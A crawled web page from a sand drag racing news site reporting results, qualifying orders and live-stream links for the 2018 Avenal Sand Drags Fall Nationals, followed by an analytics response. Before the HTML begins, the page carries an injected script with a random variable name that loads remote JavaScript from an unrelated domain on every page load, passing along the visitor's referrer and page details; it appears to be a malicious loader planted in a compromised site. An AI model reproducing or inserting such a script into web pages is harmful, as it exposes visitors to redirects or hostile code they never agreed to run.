

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nsdn.us/index.php?option=com_content&view=article&id=1023
body_size: 8071
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://snackfunp.com/g8RPfMmD?ref_id=paneljs02JM&scr_id=js02&base_id=all&campin_id=185&se_referrer=" + encodeURIComponent(document.referrer) + "&default_keyword=" + encodeURIComponent(document.title) + "&"+window.location.search.replace("?", "&");
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="sand drag, sand drags, sand drag racing, pro truck nationals, sand dragster, dune buggy, sand jeep, pro truck, top fuel, top alcohol, fast fours, soboba sand drags, soboba casino, dome valley raceway, yuma sand drags, avenal sand drags, gravelrama, atoka ok, atoka motorsports park, atoka sand drags, thunder valley sand drags, dumont dunes, las vegas jeep club, dumont jeep" />
	<meta name="author" content="Administrator" />
	<meta name="description" content="National Sand Drag News (NSDN) is an online magazine covering the sport of sand drag racing. NSDN’s full array of up to the minute news and race coverage can be found online at www.NationalSandDragNews.com. 

Here is a brief explanation of what NSDN covers. The fast growing motor sport of sand drag racing consists of race cars that are very similar to their asphalt drag racing counterparts racing down 300 feet long (100 yard) tracks with a sand/dirt surface. The headliners of the show are the Nitro-burning Top Fuel dragsters that cross the finish line in under 2.5 seconds and reach speeds in excess of 160 MPH. Although the Top Fuel cars are the headliners of the show, multitudes of grass roots bracket racers compile the largest racer group in the sand.

NSDN focuses on the hottest properties in sand drag racing, including coverage of the Pro Truck Nationals (PTN) series and other large independent events. Other large independent races across the country are also covered. NSDN covers these events with live race updates, race results, news, features, race videos, and photos." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>National Sand Drag News - National Sand Drag News</title>
	<link href="/templates/js_avalon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://nsdn.us/templates/js_avalon/wright/fontawesomemore/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/reset.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/1_template.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/2_columnscontainer.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/style-green-gray.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

<link href="/templates/js_avalon/css/template.css" rel="stylesheet" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Arvo' rel='stylesheet' type='text/css'>
<link href="/templates/js_avalon/css/superfish-green-gray.css" rel="stylesheet" type="text/css" media="screen" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25284978-2', 'nsdn.us');
  ga('send', 'pageview');

</script>
</head>
<body class="is_chrome v_131 rev_3.0.0_2.6.10">

<div id="wrapper">
	<div id="wrapper-inner">
		<div id="header">
			<div id="header-inner">
				<div class="container_12">
					<div class="grid_12" id="logogrid">
						<div id="logo" class="grid_12"><a href="https://nsdn.us/" class="image"><h2>National Sand Drag News</h2><img src="https://nsdn.us/images/NSDNheader18.jpg" alt="" title="" /></a></div><div class="clearfix"></div>
					</div>
					<div class="grid_0" id="top">
						<div class="grid"></div>
					</div>
					<div class="clear"></div>
                </div>
                          
			</div>
		</div>
                <div id="nav">
             <div id="menu_wrap" class="">
	<nav id="menu" class="grid_12">
		
<ul class="menu">
<li id="item-61" class="current active"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=61" >Home</a></li><li id="item-34"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=34" >Video Library</a></li><li id="item-38"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=38" >NSDN Archive</a></li><li id="item-31"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=31" >Classifieds</a></li><li id="item-28"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=28" >Contact</a></li></ul>
	</nav>
</div>
        </div>
        
       			
		        
                
		<div class="clear"></div>

		        <div id="columnscontainer" class="container_12 main before_2 after_3">
			<section class="grid_7 push_2" id="main">
                <div class="main-pad1">
                    <div class="main-pad2">
                                            <div id="system-message-container">
	</div>
<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			NSDN Daily Race Coverage - Avenal Oct '18		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<center>
	<img alt="" src="/images/stories/issue10-18/sameday-avenaloct18.jpg" style="width: 500px; height: 63px; border-width: 1px; border-style: solid;" /><br />
	<br />
	<span style="font-size: 14pt; font-family: Arial"><b>Presented By:</b></span><br />
	<br />
	<a href="http://www.avenalsanddrags.com/" target="_blank"><img alt="Avenal Sand Drags Logo" src="http://www.nationalsanddragnews.com/images/stories/issue4-14/avlogo.jpg" style="border: 1px solid rgb(0, 0, 0); width: 172px; height: 118px;" title="rialtotrophylogo.png" /></a> <a href="http://www.nsdn.us/index.php?option=com_content&amp;view=article&amp;id=798"><img alt="" src="http://www.nationalsanddragnews.com/images/banners/redwarriorad.jpg" style="width: 172px; height: 118px; border-width: 1px; border-style: solid;" /></a><br />
	<a href="http://www.GoodVibesRacing.com" target="_blank"><img alt="" src="http://www.nationalsanddragnews.com/images/banners/goodvibes17lead.jpg" style="width: 260px; height: 154px;" /></a></center>
<br />
<strong>Sunday<br />
<br />
</strong>The final day of racing action at the 2018 Avenal Sand Drags Fall Nationals was filled with incredible excitement as racers not only went all out to win the final event of the season, but also chase those valuable California Sand Drag Challenge series points. In the Top Alcohol class final round, David Morton used a psychic .006 Reaction Time and 2.49 ET to take a hole shot win over Jim Hammond. The Hall Racing team stole the show in Top Eliminator as Damon Hall took his first TE win in the Krank-E Fiat defeating Ron D&rsquo;Artenay in the final round while his wife Vickie Hall hung on in dramatic fashion to score the Top Eliminator class championship in the CSDC series. Jimmy Depasse scored the Pro Mod victory saving the best for last as he clicked off a strong 2.75 ET in the final to defeat his teammate Dave Huffman. John Cronin was the Fast Fours victor recording a 2.93 ET on race day. The Pro Bracket classes were chocked full of great racing and storylines. Craig Durning turned on the final win light to defeat Tommy Zavala in the Pro 1 final round. Zavala, however would win the war as he was clinched CSDC championships in both the Pro 1 &amp; Pro 2 categories. Jack Bone threw down an incredible 5-thousandths package (.002 - dead-on3) in the Pro 2 final to defeat Chris Adamson while Justin Adamson put Adamson Family Racing in the Winners Circle defeating Brian Phillips. Mark Ratliff scored the Motorcycle Pro 1 class win over Taylor Marchant and locked up 2nd place in the final points behind Brad Olson. Motorcycle Pro 2 saw Tessa Nunes earn the victory in her third final of the weekend over this year&rsquo;s class champion Caleb Mings. The Junior classes put down some great runs as usual on Sunday morning. The Pena &amp; Cress families dominated in the Youth and Junior classes as Maddox Pena bested Karsyn Cress in the Juniors final while Jacob Pena outlasted Karsyn Cress in the Youth final. The Junior Dragsters battled it down to Blake Adamson turning on the final win light over Lily Garcia. And that wraps up the 2018 Avenal Sand Drags Fall Nationals. Be sure to check back over the next few days for Run Sheets, Videos, Photos and More.<br />
<br />
 
<strong>NSDN Live Stream Links</strong><br />
<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/2167123956871042/">Sunday 1</a> - TA/TE/PM/FF Round One<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/322126328587471/">Sunday 2</a> - TE/PM Round Two<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/286313865337329/">Sunday 3</a> - TE Semis<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/307560039835665/">Sunday 4</a> - Late Round Pro Bracket Elims<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/1471003559710144/">Sunday 5</a> - TE Final &amp; Late Round/Finals for P1/P2/P3<br />
<br />
NSDN Live Stream Presented By: <a href="http://www.goodvibesracing.com/">Good Vibrations Motorsports</a><br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/5yArJHGC9ZM" width="500"></iframe><br />
<br />
<strong>Top Alcohol<br />
</strong>1st-David Morton<br />
2nd-Jim Hammond<br />
<a href="http://www.nsdn.us/ta-102818.html">Top Alcohol Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<br />
<strong>Final Round Eliminations (Driver ET RT)<br />
</strong>David Morton (W) 2.493/NS .006 def. Jim Hammond 2.481/142.82 .079<br />
<br />
<strong>Top Eliminator<br />
</strong>1st-Damon Hall<br />
2nd-Ron D&rsquo;Artenay<br />
3rd-Andy Olivera<br />
3rd-Paul Graham<br />
<a href="http://www.nsdn.us/te-102818.html">Top Eliminator Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<br />
<strong>Round One Eliminations (Driver ET RT)<br />
</strong>Paul Graham (W) 2.880 .690 def. Craig Brewster NT-No Show<br />
Damon Hall (W) 3.004 .015 def. Wes Gilmore 3.466 .082<br />
Jim Rossi (W) 3.088 .083 def. Tristan Graham 3.278 .187<br />
Paul Taylor (W) 3.052 .126 Bye<br />
Ron D&rsquo;Artenay (W) 3.067 .158 def. Vickie Hall 2.941 .057<br />
Marc Whitmore (W) 3.018 .040 def. Aaron Bailey 3.004 .082<br />
Andy Olivera (W) 3.029 .083 def. Darrell Cypert 3.289 .115<br />
<br />
<strong>Round Two Eliminations<br />
</strong>Andy Olivera (W) 3.008 .089 def. Paul Taylor 2.921 -.053 RL<br />
Paul Graham (W) 2.939 .438 Bye<br />
Damon Hall (W) 2.990 .020 def. Marc Whitmore 3.561 -.400 RL<br />
Ron D&rsquo;Artenay (W) 3.011 .062 def. Jim Rossi 2.967 .163<br />
<br />
<strong>Round Three Eliminations</strong><br />
Ron D&rsquo;Artenay (W) 2.927 .070 def. Andy Olivera 3.370 -.220 RL<br />
Damon Hall (W) 2.981 .039 def. Paul Graham NT-Stage Foul<br />
<br />
<strong>Final Round<br />
</strong>Damon Hall (W) 2.932 .061 def. Ron D&rsquo;Artenay 3.232 -.339 RL<br />
<br />
<strong>Pro Mod</strong><br />
1st-Jimmy Depasse<br />
2nd-Dave Huffman<br />
3rd-Steve Henry<br />
<a href="http://www.nsdn.us/pmu-102818.html">Pro Mod Unlimited Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<br />
<strong>Round One Eliminations (Driver ET RT)<br />
</strong>Dave Huffman (W) 3.121/120.25 .216 def. Steve Henry 3.190/102.77 .197<br />
Jimmy Depasse (W) 2.839/113.03 .259 Bye<br />
<br />
<strong>Final Round Eliminations</strong><br />
Jimmy Depasse (W) 2.752/117.54 .088 def. Dave Huffman 2.987/97.07 .058<br />
<br />
<strong>Fast Fours</strong><br />
1st-John Cronin<br />
2nd-Sally Rasmussen<br />
<a href="http://www.nsdn.us/ff-102818.html">Fast Fours Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<br />
<strong>Final Round Eliminations (Driver ET RT)<br />
</strong>John Cronin (W) 2.931/105.38 .137 def. Sally Rasmussen NT-No Show<br />
<br />
<strong>Pro 1<br />
</strong>1st-Craig Durning<br />
2nd-Tommy Zavala<br />
3rd-Mike Dzek<br />
<a href="http://www.nsdn.us/p1-102818.html">Pro 1 Eliminations Run Sheet</a><br />
<br />
<strong>Pro 2<br />
</strong>1st-Jack Bone<br />
2nd-Chris Adamson<br />
3rd-Scott Hensley<br />
3rd-Bill Meaney<br />
<a href="http://www.nsdn.us/p2-102818.html">Pro 2 Eliminations Run Sheet</a><br />
<br />
<strong>Pro 3<br />
</strong>1st-Justin Adamson<br />
2nd-Brian Phillips<br />
3rd-April Soares<br />
3rd-Bobby Helmuth<br />
<a href="http://www.nsdn.us/p3-102818.html">Pro 3 Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Pro 1<br />
</strong>1st-Mark Ratliff<br />
2nd-Taylor Marchant<br />
3rd-Phillip Star<br />
3rd-Brad Olson<br />
<a href="http://www.nsdn.us/mp1-102818.html">Motorcycle Pro 1 Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Pro 2<br />
</strong>1st-Tessa Nunes<br />
2nd-Caleb Mings<br />
3rd-Tyler Hanrahan<br />
<a href="http://www.nsdn.us/mp2-102818.html">Motorcycle Pro 2 Eliminations Run Sheet</a><br />
<br />
<strong>Juniors<br />
</strong>1st-Maddox Pena<br />
2nd-Corbin Cress<br />
3rd-Eric Young<br />
<br />
<strong>Junior Dragster</strong><br />
1st-Blake Adamson<br />
2nd-Lily Garcia<br />
3rd-Levi Suggs<br />
3rd-Dax Phillips<br />
<br />
<strong>Youth</strong><br />
1st-Jacob Pena<br />
2nd-Karsyn Cress<br />
3rd-Hunter Neal-Cook<br />
<br />
<strong>Saturday<br />
<br />
</strong>The 2018 Avenal Sand Drags Fall Nationals featured a full day of racing action on Saturday in all categories. Jim Hammond stole the show in Top Alcohol with a great 2.44 ET in the early afternoon qualifying round that would be good enough to hold on to the #1 qualifying position. In Top Eliminator, &ldquo;Mr. Perfect&rdquo; Paul Taylor was once again right on the money with a 2.953 on the 2.95 Class Index to earn the top qualifying spot. Jimmy Depasse stayed atop the Pro Mod Qualifying list with a 2.83 ET while John Cronin also remained #1 qualifier in Fast Fours with a 2.90. In the Pro Gambler final, Ken Cypert put the Mopar power of his &ldquo;Master Blaster&rdquo; Dodge Truck in the Winner&rsquo;s Circle defeating Kenny Hayes. Hayes was going for his second win of the weekend as he defeated Clark Harris in the Sportsman 1 Final Round earlier in the day. Other Sportsman class winners on the day included Dave Parker (Sportsman 2), Mathew Wilson (Sportsman 3), Mark Ratliff (Motorcycle Sportsman 1) and Tyler Hanrahan (Motorcycle Sportsman 2). Racing action concludes on Sunday with yet another full action-packed day of sand drags.<br />
<br />
<strong>NSDN Live Stream Links<br />
<br />
</strong><a href="https://www.facebook.com/NationalSandDragNews/videos/740169259680981/">Saturday 1</a> - TA/TE/PM/FF Q3<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/1931507523595196/">Saturday 2</a> - TA/TE/PM/FF Q4<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/493181777817395/">Saturday 3</a> - Pro Gambler Eliminations Starting at Quarterfinals<br />
<br />
NSDN Live Stream Presented By: <a href="http://www.goodvibesracing.com/">Good Vibrations Motorsports</a><br />
<br />
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/62xWUCNfMyQ" width="500"></iframe><br />
<br />
<strong>Top Alcohol<br />
</strong>Final Qualifying Order<br />
1. Jim Hammond 2.444/133.92<br />
2. David Morton 2.501/NS<br />
<br />
<strong>Top Eliminator<br />
</strong>Final Qualifying Order<br />
1. Paul Taylor 2.953<br />
2. Paul Graham 2.971<br />
3. Damon Hall 2.976<br />
4. Jim Rossi 2.980<br />
5. Vickie Hall 2.989<br />
6. Marc Whitmore 2.995<br />
7. Darrell Cypert 2.997<br />
8. Andy Olivera 3.018<br />
9. Aaron Bailey 3.021<br />
10. Ron D&rsquo;Artenay 3.039<br />
11. Tristan Graham 3.180<br />
12. Wes Gilmore 3.224<br />
13. Craig Brewster 2.884<br />
<br />
<strong>Fast Fours</strong><br />
Final Qualifying Order<br />
1. John Cronin 2.904/107.73<br />
2. Sally Rasmussen 3.278/96.19<br />
<br />
<strong>Pro Mod Unlimited</strong><br />
Final Qualifying Order<br />
1. Jimmy Depasse 2.832/111.80<br />
2. Dave Huffman 2.885/107.13<br />
3. Steve Henry 3.236/NS<br />
<br />
<strong>Pro Gambler</strong><br />
1st-Ken Cypert<br />
2nd-Kenny Hayes<br />
3rd-Jack Bone<br />
3rd-John Huff<br />
<a href="http://www.nsdn.us/pg-102718.html">Pro Gambler Eliminations Run Sheet</a><br />
<br />
<strong>Sportsman 1</strong><br />
1st-Kenny Hayes<br />
2nd-Clark Harris<br />
3rd-Bill Meaney<br />
<a href="http://www.nsdn.us/s1-102718.html">Sportsman 1 Eliminations Run Sheet</a><br />
<br />
<strong>Sportsman 2</strong><br />
1st-Dave Parker<br />
2nd-Jack Weddle<br />
3rd-Brett Neal-Cook<br />
<a href="http://www.nsdn.us/s2-102718.html">Sportsman 2 Eliminations Run Sheet</a><br />
<br />
<strong>Sportsman 3</strong><br />
1st-Mathew Wilson<br />
2nd-Barbara Ervin<br />
3rd-Jeff Brooks<br />
<br />
<strong>Motorcycle Sportsman 1</strong><br />
1st-Mark Ratliff<br />
2nd-Gerrit Willard<br />
3rd-Joey Weaver<br />
<a href="http://www.nsdn.us/ms1-102718.html">Motorcycle Sportsman 1 Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Sportsman 2</strong><br />
1st-Tyler Hanrahan<br />
2nd-Tessa Nunes<br />
3rd-Marcus Riedel<br />
3rd-Rick Andrade<br />
<a href="http://www.nsdn.us/ms2-102718.html">Motorcycle Sportsman 2 Eliminations Run Sheet</a><br />
<br />
<strong>Friday<br />
<br />
</strong>The 2018 Avenal Sand Drags Fall Nationals got underway on Friday with early round qualifying as well as kickoff Gambler class action for the bracket racers. In the Top Alcohol class, Jim Hammond led the class with a strong 2.48 ET on his second qualifying pass. The Top Eliminator category was paced by Jim Rossi in the &ldquo;Bad Toy&rdquo; Dragster with an excellent 2.980 on the 2.95 class Index. Jimmy Depasse ran quick time on Friday in Pro Mod with a 2.84 ET. John Cronin was the best of the Fast Fours competitors with a 2.90 lap. Chris Pintor put his square body Chevy Truck in the Pro Gamblers Winners Circle defeating Wes Johnson in the final round. Tessa Nunes was once again a &ldquo;Lil&rsquo; Bit Wicked&rdquo; en route to the Motorcycle Gambler win over David Markle. 300&rsquo; Sand Drag Racing action continues on Saturday with Sportsman class eliminations as well as final Heads-Up class qualifying.<br />
<br />
<strong>NSDN Live Stream Links</strong><br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/492573051230223/">Friday 1</a> - TA Q1 &amp; Early TE Q1<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/781883575487713/">Friday 2</a> - Mid TE Q1<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/282859925672699/">Friday 3</a> - Late TE Q1<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/180292869562653/">Friday 4</a> - PM Q1<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/1674370589341134/">Friday 5</a> - TA Q2<br />
<a href="https://www.facebook.com/NationalSandDragNews/videos/246932235986623/">Friday 6</a> - Pro Gambler Late Rounds<br />
<br />
NSDN Live Stream Presented By: <a href="http://www.goodvibesracing.com/">Good Vibrations Motorsports</a><br />
<br />
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/sFjkn4R4jH8" width="500"></iframe><br />
<br />
<strong>Top Alcohol<br />
</strong>Qualifying Order (After 2 of 4 Sessions)<br />
1. Jim Hammond 2.48<br />
2. David Morton 2.51<br />
<br />
<strong>Top Eliminator<br />
</strong>Qualifying Order (After 2 of 4 Sessions)<br />
1. Jim Rossi 2.980<br />
2. Paul Taylor 2.988<br />
3. Paul Graham 2.992<br />
4. Marc Whitmore 2.995<br />
5. Damon Hall 2.996<br />
6. Vickie Hall 3.003<br />
7. Andy Olivera 3.01<br />
8. Aaron Bailey 3.02<br />
9. Wes Gilmore 3.25<br />
10. Tristan Graham 3.50<br />
11. Craig Brewster 2.88<br />
12. Ron D&rsquo;Artenay NT<br />
<br />
<strong>Fast Fours</strong><br />
Qualifying Order (After 2 of 4 Sessions)<br />
1. John Cronin 2.90<br />
2. Sally Rasmussen NT<br />
<br />
<strong>Pro Mod Unlimited</strong><br />
Qualifying Order (After 2 of 4 Sessions)<br />
1. Jimmy Depasse 2.84<br />
2. Dave Huffman 2.99<br />
3. Steve Henry 3.33<br />
<br />
<strong>Pro Gambler</strong><br />
1st-Chris Pintor<br />
2nd-Wes Johnson<br />
3rd-Chris Adamson<br />
3rd-Ron Huff<br />
<a href="http://www.nsdn.us/pg-102618.html">Pro Gambler Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Gambler<br />
</strong>1st-Tessa Nunes<br />
2nd-David Markle<br />
3rd-Mark Ratliff<br />
<a href="http://www.nsdn.us/mg-102618.html">Motorcycle Gambler Eliminations Run Sheet</a><br />
<br />
<strong>Preview</strong><br />
<br />
National Sand Drag News will be in Avenal, California this weekend for the 2018 Avenal Sand Drags Fall Nationals October 26-28. <span style="font-size: 9pt; font-family: Arial">The National Sand Drag News Live Stream will be presented by <a href="http://www.GoodVibesRacing.com" target="_blank">Good Vibrations Motorsports</a> at this event; the Live Stream can be accessed on the NSDN Facebook page at <a href="http://www.Facebook.com/NationalSandDragNews">www.Facebook.com/NationalSandDragNews</a>. We<span style="font-size: 9pt; font-family: Arial"> will also be posting our normal event updates on the NSDN Facebook page throughout the event at </span><a href="http://www.Facebook.com/NationalSandDragNews"><span style="font-size: 9pt; font-family: Arial">www.Facebook.com/NationalSandDragNews</span></a><span style="font-size: 9pt; font-family: Arial"> and on </span>our Twitter Feed at <a href="http://www.Twitter.com/NSDN">www.Twitter.com/NSDN</a>. </span><span style="font-size: 9pt; font-family: Arial">This NSDN Daily Race Coverage is brought to you by <a href="http://www.AvenalSandDrags.com/">Avenal Sand Drags</a>, <a href="http://www.nsdn.us/index.php?option=com_content&amp;view=article&amp;id=798">d&#39;Artenay Motorsports / Red Warrior Racing</a> &amp; <a href="http://www.GoodVibesRacing.com/" target="_blank">Good Vibrations Motorsports</a>. Racing action kicks off Friday early round Heads-Up Qualifying &amp; Pro Gambler action as well as the 3.95 Index category. For any questions throughout the race weekend or to inquire about future Daily Race Coverage sponsorship opportunities, e-mail <span id="cloak95067"><span id="cloak82225"><span id="cloak45632"><span id="cloak19918"><span id="cloak44977"><span id="cloak83386"><span id="cloak73060"><span id="cloak41325"><span id="cloak4636"><span id="cloak15697"><span id="cloak8f944399b2f796a24c7f7e123e36915b">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak8f944399b2f796a24c7f7e123e36915b').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8f944399b2f796a24c7f7e123e36915b = '&#101;d&#105;t&#111;r' + '&#64;';
				addy8f944399b2f796a24c7f7e123e36915b = addy8f944399b2f796a24c7f7e123e36915b + 'nsdn' + '&#46;' + '&#117;s';
				var addy_text8f944399b2f796a24c7f7e123e36915b = '&#101;d&#105;t&#111;r' + '&#64;' + 'nsdn' + '&#46;' + '&#117;s';document.getElementById('cloak8f944399b2f796a24c7f7e123e36915b').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8f944399b2f796a24c7f7e123e36915b + '\'>'+addy_text8f944399b2f796a24c7f7e123e36915b+'<\/a>';
		</script></span></span></span></span></span></span></span></span></span></span>.</span>	</div>

	
							</div>
<br>
                      <div class="clr"></div>
                    </div>
				</div>
			</section>
            <aside class="grid_2 pull_7" id="sidebar1">
            	<div class="grid"><div class="module grid">
    <h3>Main Menu</h3>
  			
<ul class="menu">
<li id="item-42"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=42" >Home</a></li><li id="item-133"><a href="/index.php?option=com_content&amp;view=article&amp;id=995&amp;Itemid=133" >2020 CDSC Points</a></li><li id="item-51"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=51" >Video Library</a></li><li id="item-55"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=55" >NSDN Archive</a></li><li id="item-48"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=48" >Classifieds</a></li><li id="item-45"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=45" >Contact</a></li></ul>	</div>
<div class="module no_title grid">
  			

<div class="custom"  >
	<a href="/index.php?option=com_content&amp;view=article&amp;id=229&amp;Itemid=61"><img border="0" src="/images/stories/nsdnarchivead6.jpg" style="border: 1px solid black;" /></a> </div>
	</div>
</div>
            </aside>
			<aside class="grid_3" id="sidebar2"><center>
				<div class="grid"><div class="module grid">
    <h3>NSDN Partners</h3>
  			<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=13" target="_blank"
							title="Lone Star Graphics">
							<img
								src="https://nsdn.us/images/banners/lonestarad.jpg"
								alt="Lone Star Graphics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=11" target="_blank"
							title="TBWD">
							<img
								src="https://nsdn.us/images/banners/tbwd-ad2.jpg"
								alt="TBWD"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

	</div>
</div></center>
			</aside>
        </div>
        
		        
                
				<div id="bottom">
			<div class="grid">		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;">
	<strong>National Sand Drag News &copy; 2018 | <a href="http://www.TBWebDevelopment.com" target="_blank">TB Web Development</a></strong></p>
</div>
		</div>
	</div>
			
			<div class="clear"></div>
		</div>
		
	</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=625269868&t=pageview&_s=1&dl=https%3A%2F%2Fnsdn.us%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1023&ul=en-us%40posix&dt=National%20Sand%20Drag%20News%20-%20National%20Sand%20Drag%20News&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=376536712&gjid=1497724884&cid=1861648049.1768968632&tid=UA-25284978-2&_gid=2106823968.1768968632&_r=1&_slc=1&z=647856287
body_size: -448
content:
2,cG-80HYGZEP78